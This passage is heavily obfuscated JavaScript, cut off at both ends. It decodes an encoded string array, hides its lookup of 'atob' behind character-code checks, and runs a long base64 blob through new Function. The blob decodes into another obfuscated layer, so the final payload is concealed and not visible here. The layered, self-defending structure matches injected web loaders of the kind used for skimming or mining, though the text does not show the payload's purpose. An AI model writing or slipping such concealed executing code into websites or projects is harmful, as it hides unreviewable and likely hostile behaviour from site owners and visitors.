AmgHOsNL3BLjftNzpvuzSyvrRBKXdzeDxweL2ywXS','zevOnLmYtKLJu2nZsJjJEwnyqLHvvNbRvLHfBKXdzeDz','zfHomdLSvNPznfzSzfjsEwnZsJfJmK9iBfHoALzhvJfg','mJLAvNPKB1KWDfHkExDUvNPACe5vsNPmmK5qvNLJC0OX','ELKXuKHkExDUvNPAvfmXyZbIAMXyvwTnBKXdzfHvvxbR','BKXdzejprZLRzvrbmfv5y3nkmwrrwMPcELPgtNHkExDU','sNL3BMjwtNjtvu5QtKzzBKXdzgLAAZvQuZboCLfyBhHk','q2r4uJfwveP5Bgrlr1zIvNLND2vewM1oExDUwM5Ssvfd','sMLArfCWog9nsgD5t0DfC0OYDerzmKvUs1yWB2riBhDA','me1TsxnkEwX5vdnJBKTtDeXlrei0tLrvEKXdzefur0vO','yxPOCLeYnwHkExDUvJfgrwryvMLJvK1UtenKqLuYovbA','vvvJBKXdzdjvmJL6uvuXtfnty3nkm2reytb0qMrPowTu','q2rVttnOALrxmxjrA1zOsNL3BLeWDZnArwC0ytncwfvg','rZLruKHfBKXdzhzuAMrRvgTWBwnPy3nkmeK0ytj4q1OW','q2rKttnOsKP5A3jtEwD3zurnmLL5D25AAu5vuMLJCeSW','wgTZnvnty3blmhnVtuHNme5ez3nkmLLQvKvzBKTtDeXl','z3DzAKzmsNL3BLfStNjsr2S0ytfkBvLty3nkmLzRttjs','we5TnujAveOWwKzcEeP5D25ArgHYyMTgEfz6rw5mq2rS','sNLRCLn5z3DLreL6wwL3BLffEgHju2nWsZbZB01izZfz','BdnnrtrUs1n0ta','u2nWsZbZB01izZboALLZsJe1te9vA25lu3rms0rcne0Y','rNrIEKjyvdfAALvuAhzzAwnZsJj3EfzTuK1prZH2uLHf','s0rcne0Yvtvmq2nVs1HcvKP5A3jtEwD3zuroALL5D25H','s1n0teTeqJrnv1zQtenKtfjwqMjkEwTYu3LND2verMXn','ExDUzfvoDLjUCgXsELvUtenKEvuYovvArtfHwtbKAeP5','Dw5KzwzPBMvK','q2rWww14ALzhmxjnBMrysNL3BLyXrxzArwXeytnWrgrT','AeP5A3jtEwD3zurznfLtD25Av1jkzhLJCeSWC29nsgCX','q2nWsZbZB01izZfnAMnZsJfbBvLRqw5lu3rms0rcne1x','se1WtZmWn2rTrNLjr1u5wxL4BvbxwJfIBu4WyvC5DuTd','CeTetw5lu3rms0rcne16wMXmq2rSwKvSm0P5A3jtEwD3','uxLoAxDUuuv4AeLty3blmhnVtuHNEK5etxnkmejnwvnf','tKTKA0PRvuzoDMf5y3nkmKK0ytjgDgnwuNDJmJfYu1zJ','twL3BLPPtLvsAwnWsZbZB01iz3LovgDZsJfRBvrPuw5l','mwnTngDJrhC5y1r0ouXhtMjtEwD3zurrEK15D25yvezd','tenKBfPfBdnkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJ','u3DUuuv4AeLty3blmhnVtuHNEu1htxnkm1zvuJnvBKTt','ELnhog5mq2rUt0D0q2vuAhjHmwmXwLnJC0OXyZbsrtfy','rei0tw1fmuXdy3fkruz4sNLRCLn5z3DLrfL3tNL3BLLS','B01izZbov0vZsJfbmMveuw5lu3rms0rcne1TwxPmq2rr','DvmZvw5mq2r4versvMj6rtrkExDUvNPKt1KWmurImxby','BMmWzZfLBu5Vu3LJC0OXzfnLr1jrt0D0mMvywKXkExDU','s1H0EvPyuJfJBtrNy0nOEeXitxnKq3GYteHJC2vtEdzm','wML3BMmYDZvJq2nWsZbZB01iz3Ppv01ZsJj4Bu5fuw5l','ndK1mtvlAuHsDuW','ngiWzdjnrxn4sNL3BLz6zeXImwrtuKuXwfvxvw5mq2qY','q2nZsJfJmMvhtLbJvejfy1zJBKXdzfHum1y2vNPJmvKX','rMrZyKuXEeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnT','CLn5z3DLre0WwKn3BLn5wNnkq2nWsZbZB01izZfzBu1Z','A3blEwHms0rcne1QuxLmq2rTzvvOquP5A3jtEwD3zurn','tKHOALzhmxjssgrRy1nJC0OZwNrHmLz2uti4mfjvy25m','zdrHsgXdyuu0meP5D25IEKzettbksu9dy3nkmwmXvtnW','uMvNrxHW','tuHNEu9xtxnkEvzvwwS4BKTtDeXlrei0tLrnEeXdzhvs','rei0txPvmuXdyZnwsezXsNLRCLn5z3DLrfzRt1n3BLOW','utjZDMvQtMfArxHOsNL3BLyXrLnzmgHmvM1sue9hohLk','D25uvfzzu3LJCeSWC29nsgD5wvDzC0OWChvur1fUs1n0','q2ryvdfonvLuAhjvmKzysNL3BLz6ze9zmgrHy1n0nfz5','nuP5D25wmuO0wtfbD1DTuKHIvZG1sNL3BMnRAZnzmg94','EK9tD25lvKfOy0nJCeSWC29nsgCWtvrJC0OYEg1orvfU','teTeqJrnmK5StenKnLjxsxHkEwTYu3LND2vewtnpu3DU','vw5yu2H4tenJBKTtEhHqv1zIvMLND2vesM1nAxDUytbo','sfmXyZnJAMHyvhPbBKXdzfHvr1y1uvvVm1KXvMHkExDU','ExDUvJfgwu5vrLPpr3nUtenKD1iWwMTvr0PyzenJC0OX'];var _0x1595705t=_0x1595705d;(function(a,b){var q=_0x1595705d;while(!![]){try{var c=-parseInt(q(0x13b))*parseInt(q(0x119))+parseInt(q(0x283))*parseInt(q(0xc8))+-parseInt(q(0x171))+-parseInt(q(0x23d))*-parseInt(q(0x11a))+parseInt(q(0x24c))*-parseInt(q(0xc2))+parseInt(q(0xf0))+-parseInt(q(0x1c9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1595705c,0x48393));function _0x1595705d(a,b){a=a-0xb7;var c=_0x1595705c[a];if(_0x1595705d['PfJzJa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1595705d['PALNTI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1595705d['NmwLDR']={},_0x1595705d['PfJzJa']=!![];}var e=_0x1595705c[0x0],f=a+e,g=_0x1595705d['NmwLDR'][f];if(g===undefined){var h=function(i){this['vxnIJC']=i,this['qWXXdw']=[0x1,0x0,0x0],this['aWAwrk']=function(){return'newState';},this['nqMCMJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OnMImQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SJNrhK']=function(){var i=new RegExp(this['nqMCMJ']+this['OnMImQ']),j=i['test'](this['aWAwrk']['toString']())?--this['qWXXdw'][0x1]:--this['qWXXdw'][0x0];return this['wUtdsy'](j);},h['prototype']['wUtdsy']=function(i){if(!Boolean(~i))return i;return this['dPnWvS'](this['vxnIJC']);},h['prototype']['dPnWvS']=function(j){for(var k=0x0,l=this['qWXXdw']['length'];k<l;k++){this['qWXXdw']['push'](Math['round'](Math['random']())),l=this['qWXXdw']['length'];}return j(this['qWXXdw'][0x0]);},new h(_0x1595705d)['SJNrhK'](),c=_0x1595705d['PALNTI'](c),_0x1595705d['NmwLDR'][f]=c;}else c=g;return c;}var _0x1595705e=window;function _0x1595705f(c,d){var e={};e['OAQXt']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x1595705d,n=typeof window!==r(0x15e)?window:typeof process==='object'&&typeof require==='function'&&f['OAQXt'](typeof global,'object')?global:this,o=function(){var s=r,p=new n[(s(0x179))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1595705f(_0x1595705e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwNzc5NjhjPVsnbDEzZFJTb'+'1lFcScsJ29Db0tiZUZjUHEnLCdXN1NoYX'+'hmaCcsJ1c1ZW1XNm45V091JywnblNvQmc'+'ySmNMRycsJ1dRNG1qOGs5aHEnLCdXUHlW'+'VzVyeFdPOCcsJ1dSTmNLM3BkSW1veScsJ'+_0x1595705t(0x12e)+'JjSFh4ZFJzcScsJ2hDazZDaHRkVXEnLCd'+_0x1595705t(0x156)+'ZXFPV1JoZExxJywnV1Bhb1c3cnJXUWUnL'+'CdlQ29rdU5yTCcsJ0Vta0JyeDNkVmEnLC'+_0x1595705t(0x103)+'pJywnbm1rU0Rta0dXNWUnLCdXUVpjSDhv'+'N1c1SmNKYScsJ0IzZGRUQ2tOV1A0Jywna'+_0x1595705t(0x1c6)+'wnb2VCY1E4a01nRycsJ2xDazVhSkwvJyw'+_0x1595705t(0x1c7)+_0x1595705t(0x1aa)+_0x1595705t(0x13c)+_0x1595705t(0x1cd)+_0x1595705t(0xe5)+'LCdoMXhkVlhENycsJ2pDazVETkpkUXEnL'+_0x1595705t(0x28a)+'cnLCdoZ0ZkVkNvU0JxJywnV09KZFZta2x'+_0x1595705t(0x26d)+'QmNLRycsJ2t4N2RLYnpZJywnVzVwY0hTb'+_0x1595705t(0x194)+'lIdScsJ3Nta3FXNy9jVXNDJywnbENrc0N'+_0x1595705t(0x26e)+'UXJUNlc2RycsJ0U4a01ES3BjTlcnLCdXN'+'zNjTW1rRXZiZScsJ1c1NUpieFZkSGEnLC'+'dXNENqVzQw'+(_0x1595705t(0x191)+_0x1595705t(0x124)+'doTUJjVUNrQWdxJywnVzRkY1A4b0ZXUVN'+'5JywnaHZaY084a1luRycsJ3BHeGRQWE9K'+'JywncGVxZ3pzaScsJ1c0cGNQWTNkSHQ4J'+_0x1595705t(0x15d)+'wnV09sZE1Ta1RGaDgnLCdnSUZkTnRHVCc'+'sJ1c2V3lXNmlaV09LJywncHU3Y044a2Nq'+'cScsJ1c3dkVXUXJQV1BtJywnV09PeVc3M'+'TlXUVcnLCdGU2tPbzhvbkVxJywnVzc4Wn'+'ZKcGNKYScsJ2NDb29XT1JjU1NvLycsJ3l'+'Ta3lhU2tSbnEnLCd6OGtZVzRWY0xiNCcs'+'J2xDa3p5Q2tEVzdtJywnYTEvY0dDa3J5c'+'ScsJ3lHRDgnLCd0bWt1VzRwY1FXMCcsJ2'+'Jtb0ZXT1pjSDhvMycsJ1c0dkZXTzdkTzJ'+_0x1595705t(0x17f)+'aVhpQ2tvam1ra1dPYmhXNlMnLCdXNGhjS'+_0x1595705t(0x25d)+'hkVGN6RycsJ1c3OGJXNDRvV09pJywnV1B'+'KY0c4b0NXNWhjTUcnLCd5SUR2a0xtJywn'+_0x1595705t(0x228)+_0x1595705t(0x203)+_0x1595705t(0x1a9)+'SQ2tyYUcnLCd2OG9xYTMzY01xJywneW1r'+'TG84b1J3YScsJ21ta3lxZEsyJywnZW1rZ'+'GlHdnInLCdXNEsxV1F2TVdRYScsJ1c0dX'+_0x1595705t(0x145)+'HJywncDA3Y01TazJ4VycsJ0Ztb25jTnBj'+'VXEnLCdXNzBxV1BiTldPVycsJ2gzVmRUQ'+'29xekcnLCdiOGsxRWVWZFBHJywncGhCZE'+_0x1595705t(0x10d))+('J2ttb0JuTTNjUkcnLCdXUEpkTnVSY0o4a'+'2knLCdGOGtCVzRoY1ZJdScsJ1dQTmNQbW'+_0x1595705t(0x197)+'0VzRkZEt4QycsJ3Vta0Z2MlpjTWEnLCdX'+'NWk3V09mcVdRcScsJ2xDb1VxdkQvJywnV'+'zVWY0xXU3pGVycsJ2JDa0REMU5kUFcnLC'+_0x1595705t(0x178)+_0x1595705t(0x110)+'OGtUemd4Y0hHJywnbkNrSmNiSDcnLCdXN'+'no3V09OZFF1eScsJ2Ztb2lXTzNjVlNvOC'+'csJ1c2ck9nTFpkTXEnLCdtck5jR1NrUXV'+'xJywnV1JSY004b3NtWm0nLCd0Q2t6bW1r'+'ZW5hJywnVzdqUFdPSFlXUGEnLCdXUnhkS'+_0x1595705t(0x263)+'0vZEdta0FXUnknLCduMDNjR1NrcG1HJyw'+_0x1595705t(0x16e)+_0x1595705t(0x118)+'2Jtb3BXUkJjS0NvaCcsJ1dRcGRNQ2tWcW'+_0x1595705t(0x20a)+'EbicsJ1dQZGNTU29TVzZaY05hJywnVzRC'+'Y1NTb25XUThEJywnVzQ4Rlc1L2RWd3knL'+'CdXN1ZkVEliQ1c0aScsJ2V1dW11c20nLC'+'dBYzkzYWRpJywnV1B2d1dPRmNQSVZjSm1'+'vRmlNbGRHbWtmcEcnLCdrMWxkUjhvbEVH'+_0x1595705t(0x23b)+'ycsJ1c3ZjVqZ2RkUXEnLCdXUmxkVE5oY1'+'A4a00nLCdXNzVRV1JGZEhMNCcsJ0I4a3F'+_0x1595705t(0x28d)+'a1l6OGtIVzZpJywnaFNrY2VJOUEnLCdXN'+'XZ0cGd4ZFFxJywnVzRXS1c2cXNXUlcnLC'+_0x1595705t(0xca))+(_0x1595705t(0xcb)+'ywnbDhvZkZOWFgnLCdhTWFBV1BsZEdxJy'+'wnV1FLQlc0THJXT20nLCdXT2Z4c1pHdCc'+'sJ0VTa3VFMUZjTXEnLCdXNUpjTFNvcldQ'+_0x1595705t(0xfb)+'lcnLCdXNXhkSVl2Ulc2OCcsJ2EyYVFXUj'+'dkU3EnLCdtOGtVQkNrWVc0bScsJ1dSbUF'+_0x1595705t(0x1f3)+'NEExL2RSVycsJ3pDa3l5Z0ZjSnEnLCduM'+'GRjR21rUG1hJywnVzdlQVc3OXpXUjAnLC'+_0x1595705t(0x147)+'HJywndVNrdmpDa3FucScsJ3E4aytkbW9a'+_0x1595705t(0x21d)+_0x1595705t(0x242)+'9SRDFmVCcsJ3pTa3lyWTdkVWEnLCdXUld'+_0x1595705t(0x1b1)+'V1IzZEd3YScsJ1dSdXJXN3ZiV1I0JywnV'+'08wUnZkQmNHVycsJ1dQTFlqTk5jU1cnLC'+'dXNzEwcGd0ZE5xJywnVzV4ZEdaOWxXNjQ'+_0x1595705t(0x144)+'YScsJ0VTazB5S0ZjVWEnLCdXNzVtV1FEZ'+'FdPNCcsJ1dSRmNWS0pkU1NvMycsJ2ZON2'+'RSc1RVJywnV09IWVdQVzZXNEhiVzROY1B'+_0x1595705t(0x1df)+_0x1595705t(0xe6)+'CdibWs4QXZ4ZE1xJywncnJGY1RTa0lEWU'+'95VzY0JywnVzRxeldSYmhXUHUnLCdFZjd'+'kVDhrTldSdScsJ1c1SmNUZEM4c1cnLCdX'+'UnhjUDhvU1c3RmNRcScsJ0NzemNrYUsnL'+'CdXNHFZdnNWY0lXJywndGZkZFZtaytXUU'+'MnLCdlbW9X')+('Z2h0Y0hxJywnVzV0ZFNZYmpXNDQnLCdXU'+'WhkUnZGY0hta1onLCdqd0ZkSmJmZycsJ2'+'4yS3N2WjQnLCdlbWtTYXJQRCcsJ3ptb2R'+_0x1595705t(0x19f)+'TWJYVHQnLCdXN1drV1JQTVdQTycsJ1dST'+_0x1595705t(0xbf)+'I3ZFY4a1R5TG0nLCdxQ2tpbUNrbG9HJyw'+'nQ21rcXkyWmNUcScsJ1c1dmlweFZkS1cn'+'LCdXN2hjSzhrWHhyMCcsJ2hzTmNUbWtQc'+'WEnLCd4cTFFaGVLJywnVzdLOVdQWG9XUV'+'MnLCdXNkttVzRiZVdQMCcsJ1c3ME1XNE9'+'lV1JHJywnV1JaZEsxVmNJQ2twJywnV09C'+'ZEhTa1hXNnlUJywnV1JaY1JLdGRQQ29lJ'+'ywnV1AvZFVDa1R1Z08nLCd6Q2t4a1Nvbn'+'dhJywnVzVLaVdQdk9XUVcnLCdtaC9kT0N'+_0x1595705t(0x204)+_0x1595705t(0x195)+'FhSZFByT2QnLCdXNTBSRmE3Y0pXJywnV1'+'BMcXVINDcnLCd0U2toRXFLJywnZWFaY01'+'Ta3pxcScsJ3JTa3pkU2thb0cnLCdXTzdk'+'SzhrM1c0OFQnLCdXUkZjRzhvNlc2VmNJY'+'ScsJ1dQeGNJTnRkTUNvUCcsJ3lTa3VuQ2'+'9nRHEnLCdXN1NmQVlKY1VHJywnVzU4Wld'+'SWGtXUTgnLCdqZnhkTzhvL3FXJywnV09L'+'N1dSaU51VycsJ1dQNXNDVzRYJywnVzcxQ'+_0x1595705t(0x24f)+'dSVDlCYVM1Jywnem1vSGwzTmNTVycsJ1c'+'1Q05rTHpXJywncjhvZ3NOMDcnLCdrMU5k'+'UkNvVnFXJywncGZSZFBxUGwnLCd6OG81e'+'TBTVicsJ3pTa1FkQ2tOYlcnLCdFQ29KeG'+'Y0QycsJ0M4')+(_0x1595705t(0xce)+_0x1595705t(0x200)+'BIVzY1QldQUycsJ3h0WGFkeHEnLCdEQ28'+'0dGdPcCcsJ3ZTa1RDMWRjVHEnLCd6bW96'+'dWdhRScsJ1dPZGRLU2tKejBlJywnV095c'+'Fc0TElXUDQnLCdXNUhBcE54ZEphJywnVz'+'dLd1c0ZGRRZkcnLCdkdkpjSFNrNGlHJyw'+'nbFlCZE9hT2onLCdXNmZQV1BQU1dQOCcs'+'J1c0eTJXNk5kSExtJywnV09kZFZ2TmNQO'+'GtEJywnZE5aZFJDb0V6RycsJ1c1dXVXN1'+'BLV1IwJywnRjhrWXF4M2RWVycsJ21oTmN'+'WQ2tzcEcnLCdmOG9ucGVWY0hxJywnazhr'+'WENxS2wnLCd3Q2svY21rSWRXJywnbXdxV'+_0x1595705t(0x266)+'RkVkNrNEFNNCcsJ1c1RzZXNEtnV1FHJyw'+_0x1595705t(0x1dc)+'V1FGZEp2eGNSQ2tDJywnRGhPbW5ncScsJ'+_0x1595705t(0x19a)+'dXUjBweFgzY0xhJywna21rM2pKZmcnLCd'+'sbWtVRFNrL1c1TycsJ2ltb1dhMS9jSkcn'+_0x1595705t(0x22e)+'2EnLCdlTWxjTUNraGVHJywnajhvY0YxWD'+'UnLCdvc1JjSDhrWkZhJywnakNrQ21ITHM'+'nLCdXNW1rZXVQbkZnUmNIYXFYVzY0ZCcs'+'J1dPN2NMOG9QVzVwY0lXJywnVzVXQlc0Z'+'kxXT3UnLCdDU2tvajhvbENHJywnV1B4Y1'+'B3cGRLQ28xJywnV1JWZFYySmNQU2tDJyw'+'ncVNrSEQyZGRMVycsJ29ndGNIU2tpd1cn'+_0x1595705t(0x1ad)+'CcsJ29Ta3N4U2txVzdXJywnVzRDR1c3S0'+'xXUG0nLCdX')+(_0x1595705t(0x1e4)+'1dQRmNMZWhkSzhvTCcsJ1c0VHVXUVRnV1'+'BpJywnV1JkY09tb3VXNXBjVGEnLCdtM0N'+'QQXRTJywnVzRxUXJKSmNIVycsJ2dta2lB'+'OGtrVzcwJywnV1AzY0xDbzNXN2xjU0cnL'+_0x1595705t(0x151)+'cnLCdGbW9hZXh0Y0lhJywnV09sY1A4b25'+'XNWRjS2EnLCdXN0pjSEdHT3lXJywnV1JL'+'RVc3cnRXUlcnLCdXUDBuVzU5SFdRYScsJ'+'2U4b0pXUWRjUUNvRycsJ3NISmRVbW9Gel'+_0x1595705t(0x1b7)+'xJywnaExaZFM4b1BEYScsJ0Ftb3FkM1Zj'+'TnEnLCd6aHhkSlNrdldQSycsJ3U4a3BmO'+_0x1595705t(0x252)+_0x1595705t(0x22d)+_0x1595705t(0x1e9)+'J1c1WmNRVy9kTFc0JywneFNrN0ZNSmNSR'+_0x1595705t(0x1a1)+'NSOGtXJywnRXVlRm5neScsJ1dRNHpXT2F'+'IQWEnLCdBTWhkTkNrbldPYScsJ2x4VmRO'+'bW8xQ3EnLCdvZktRRkpGY01Da0xkOG9UZ'+'kNvaycsJ3QwR3lvMG0nLCdsU29YV08vY0'+'hDbzMnLCd6Q2t1VzRSY1JHMCcsJ1dSN2R'+_0x1595705t(0x132)+'NmhjR0psZEhhOCcsJ2hKQmNUQ2tOREcnL'+'CdkTEpjVlNrUEVXJywnQWRmZ2lLNCcsJ2'+'9DazZwYjEzJywnenMxOWl1eScsJ3RmMGZ'+_0x1595705t(0x16d)+_0x1595705t(0x185)+_0x1595705t(0x18b)+'wnVzU5T211')+('cGRORycsJ0Rtb3Nid2hjVkcnLCdXN0NXV'+'zVWZFV2MCcsJ3pnZVVtTjAnLCdXNW4rV1'+_0x1595705t(0x1bc)+'RTmRKU2tSVzQ4aicsJ1dPN2RUMXRjUm1r'+'UycsJ2h2ZGRPU29Kd3EnLCdnMkJjUFNrY'+'3BxJywnV1JWZEdlTmNMU2txJywnVzdTK1'+'c3S0lXUW0nLCdrTXVWV08vZFBxJywnZ1N'+'vR24yQmNTYScsJ2tTa1hBOGtRVzRHJywn'+'VzZLT1c0OGtXUmknLCdXNWhjUUhxNnFHJ'+'ywnV09HMGJTa0ttRycsJ1c3cGNQdGRkT2'+'RDJywnbThvdFdQL2NSU29FJywnRXNyeWp'+'NbScsJ293S2FBSDgnLCdxOG9GZDEvY1BH'+'JywnVzU3Y1ZhbXVyVycsJ1dSQmRTTkJjU'+'W1rNCcsJ1c3aGNPWmhkUWRDJywnanhKY1'+'U4a3JCVycsJ2YzaGNVQ2s0a1cnLCdtYmh'+_0x1595705t(0x1cb)+'UFNrRHd2eScsJ1dQU2tDZHBjVFcnLCdXN'+'1MyVzc5R1dQZScsJ3hDb1lyMm1TJywncj'+_0x1595705t(0x24b)+'XT0xtdlhlaicsJ3Rta05XNkJjU1pLJywn'+'VzdqcVdQSmRUaHEnLCdoSC9jTFNrWXRHJ'+_0x1595705t(0xcd)+'NIOG9sJywnVzZ1Mlc1aXFXTzQnLCdXUUZ'+'jRzhvSFc3VmNORycsJ1c0R3BXNWhkUE00'+'JywndGUwbG4xQycsJ1c1TmNJOG82V1JPe'+'icsJ0FtazdyaDdjU1cnLCdXNnl3VzRoZE'+'lLRycsJ1c2QmNQSnRkS1h5JywnV09SZEh'+'Da0lXNzhuJywnV09GZFVDa3hXNEdZJywn'+_0x1595705t(0x146)+'1RHYllHJywnYTB4Y05Ta1BCcScsJ2RxUm'+'ROWXFSJywn')+(_0x1595705t(0x100)+'mNMdk5kS1NvZScsJ3Y4b0ZxMzBPJywncH'+'d0Y0xTa0ZpRycsJ1c3L2NMWU9rclcnLCd'+'XNHlIVzdpU1dRNCcsJ1c1NW1XUVZkTEtP'+'Jywna2dkY1FTa0xhYScsJ3BDb3NhZnRjU'+_0x1595705t(0x187)+'B2Mk8nLCdXNkpjUUNveldSMDQnLCdXNHB'+'jT1NvV1dPS2InLCdXNU5jT21vc1dRaSsn'+_0x1595705t(0x193)+'TQnLCdXNVdPVzZ4ZE1ocScsJ0FXVG5rWW'+'knLCdkZTdjSENrWXBxJywnVzdhaFc0WE9'+'XUXknLCdXUTdjVDF4ZE84b2onLCdBeGhk'+'VDhrMFdRTycsJ2FTbzJhd05jSEcnLCd6U'+'2tIVzcvY0xZRycsJ3Z4QmRUQ2taV1BxJy'+'wnVzd1TGQzbkcnLCdXNHJ3c0gwRScsJ3Z'+'Da2hXNEpjTVpLJywnVzd1Slc1WmROZmEn'+'LCdXUXRkVVNrUXl1VycsJ1c2cStXNWVoV'+'09hJywnV1B5REFKeGNNVycsJ1c3bXV6WE'+'5jT2EnLCdXNE5kS2JURFc2bScsJ0Zta3l'+'XNGRjSUhlJywncUNvK3JMNGwnLCdqMVJk'+'U1NvV3RXJywnY21vbldRZGNJOG9HJywnd'+'zhvMEJ3YTInLCdXUFBUeFdXSScsJ3Y4a0'+'lpbWtHYnEnLCdpMTNkUENvcUVhJywnV1F'+'kZFJNTmNLQ2tvJywnV09TRldSeVl6YScs'+_0x1595705t(0x20b)+'2snLCdsM05kRzhvaXpxJywnV1BCZE44az'+'JXNXkxJywnVzRMVVdPOUtXUHUnLCdXNU9'+'3VzRMQldRdScsJ1c2bTBXN0pkVmY0Jywn'+'VzV0Y01Db2hXUEszJywnY01PVXNZcScsJ'+_0x1595705t(0x19d)+'EnLCdwcUJk')+('U3JLOCcsJ1dRS2VXNUwvV1BxJywnV1Axc'+'1dRaWZXUkcnLCdpdlZkU21vdkNXJywnQ0'+_0x1595705t(0x19b)+_0x1595705t(0x1f5)+'TFc0YWNXUlcnLCdXNEREZTFOZEtHJywnY'+'zB0Y084a1VwVycsJ1dSYUNBSkZjSmEnLC'+'dpaDRBV1F0ZE9hJywnV1BMOHhhSzMnLCd'+'XUDByV1BPU3ZxJywnZ2I3Y1U4a3l4Rycs'+'J1c2YXBXN1RMV1J5JywnZjhrSHFIaXMnL'+'CdXUjB1d0pGY1BHJywnV09qVnpIcXMnLC'+'drMmUvV1BwZE9hJywnVzV0ZEdJRFNXN3k'+_0x1595705t(0x1e6)+'J3pZamtpMW0nLCdnbW9jV1AzZEl3R3FCb'+'Wt0VzUwc1dRQ1InLCdxU2tHdnV4ZFVxJy'+_0x1595705t(0xd8)+'pJywnVzdkY1BYN2RMR3UnLCdrQ2t4ZEh2'+'eicsJ1dQcGROQ2tZeExTJywnV1JkZE9Da'+_0x1595705t(0x19e)+_0x1595705t(0x1d4)+'NM2NVU2tya3EnLCdXNE5jR2FKZFNheScs'+'J1c0ZTdXN21OV1FTJywnV1B1YWpTa0pjV'+'ycsJ2VHWmRISHU1JywnV1A0T1c1OUtXUT'+'AnLCdxQ2tTaVNveXFHJywndlNrTXFNRmR'+_0x1595705t(0x261)+'SFUnLCdqeEJjUENrTXNHJywnV1E4QnpjM'+_0x1595705t(0x1a5)+'hDa0R3SUsnLCdiZi9jVW1ra3dHJywnVzd'+'1Ulc2ekdXUnUnLCdrTlZjVVNrTW1XJywn'+'bEx1ZkVicScsJ0ZTbzF6M0tqJywnVzdsZ'+_0x1595705t(0x25a)+'1Ta1VxQ2t3')+('VzVDJywnV1BwZExDa2p6VycsJ1dReGNMQ'+_0x1595705t(0x148)+_0x1595705t(0x1cc)+'sJ1c2bGRHdFBKVzdTJywnYUNvTXJNekwn'+'LCdGdzB0ZktTJywnV08weXNyMCcsJ2s4a'+'0JzckdLJywnZmhKY0lTa1JwYScsJ1c2Q2'+'ZXNkNkV1BLJywnVzROY0xtb1ZXUjRaJyw'+'ncENrRHRTa2RXNWEnLCdlOGs2RU1CZFZH'+'JywnVzYwWldPMUFXUUsnLCdXUUZjUm1vY'+_0x1595705t(0xf1)+'dScmVXUE8nLCdXUmpyQWFTZCcsJ0Raam5'+'rSWEnLCdXUjVqVzR5M1c1cGNHSldyZlNr'+_0x1595705t(0x1f1)+'XYyUmNTYScsJ1c0RHhhaHhkVHEnLCd2Q2'+'tWVzRoY1V0eScsJ1dRNFhXT1dIeWEnLCd'+'xdnFxZ3h5JywnVzdySFdRZjdXUFMnLCdX'+'Nmp5V1JCZEkwUycsJ1dRN2RWQ2tuVzR5U'+'ycsJ2gyT1BCRzgnLCdXT2xkVm1rT0Z4YS'+'csJ3lta1J4S0ZkT3EnLCd4Q2tMa21vNEV'+'hJywnazhrN0F1RmRWVycsJ1c0MS9XUFBs'+'V1BTJywnVzd6RFdPUmROM2UnLCdXT3U0V'+'zduaFdReScsJ3I4a0FxdXBkT1cnLCdXN1'+'pjUWR4ZE5JMCcsJ1c1WGFpTVpkU0cnLCd'+'XNDBtVzY5WldROCcsJ1c0eW9hMzVCJywn'+'QjJDVGZoVycsJ0FDa1dqQ2tsZ0cnLCdnO'+'G90YTEvY1ZHJywnVzRmYldRRGVXUm0nLC'+_0x1595705t(0xfe)+_0x1595705t(0x219)+_0x1595705t(0x265)+'nEnLCdXUk5jTk5wZFI4b3onLCdXN2VlVz'+'VqeldRVycs')+(_0x1595705t(0x12a)+'ywnczhvc291VmNWRycsJ3M4aytXN05jTF'+'hTJywnbzhrbWF0RHInLCdrQ29ZV08zY0d'+'Tb1UnLCd3Q2tmenYzZE1XJywnVzVLblc3'+'RmRLTnknLCdXUFpkUndWY0xTa3EnLCdFb'+_0x1595705t(0x1a2)+'wnYUtoZFRtb21BcScsJ1c2WGlXUS9kTmV'+'pJywnY3JsY01DazF3YScsJ1dSZTl4Yzdj'+'R0cnLCdlWk5kTkdtcCcsJ1c3aGNPU29UV'+'09tMScsJ3VHNUJqME8nLCdXNkRKaHY3ZF'+_0x1595705t(0x1a0)+'1TmRKcScsJ0JZVGRqWjQnLCd0WXJobmE4'+'JywnVzQxcFdRbkdXUDgnLCd4Z3FlbHhlJ'+_0x1595705t(0x254)+'V1JywnVzZXN1c2OG9XTzQnLCd3OGtnc2g'+_0x1595705t(0x149)+_0x1595705t(0xd1)+_0x1595705t(0xe0)+'RQWURNVzdDJywnV1JoZFBta0NXNUtQJyw'+'nb2FSZFJzT1knLCdvME9acnIwJywnVzZk'+'Y0xkbXV2YScsJ1c3VGdXTy9kRzJHJywnZ'+'0NrY3pxU1EnLCdXNjR0VzU1b1dQdScsJ2'+'VDb1VrTEJjU3EnLCdnS0srQ0lDJywnV1B'+_0x1595705t(0x183)+'VzVIK1dRREtXUE8nLCdXT0pkSDhrRVc1Q'+'zUnLCdXT1pkUFNrT1c3MFYnLCduU2tJeT'+'hrUVc2VycsJ1c3OE9XNDhPV09DJywndG1'+'vOXMxUmRUVycsJ1c3YUVXT3ZzV09TJywn'+'ZzE3ZEw4bzB6YScsJ1dPZGRTdWRjUzhrc'+'ScsJ1c0VmNSOGtseklpJywncG1rTHNDa3'+'FXNEsnLCdE')+(_0x1595705t(0x102)+_0x1595705t(0x17e)+'csJ1dRcU9EV0pjUEcnLCdXNS9jU1NrZHd'+_0x1595705t(0xea)+'b3J1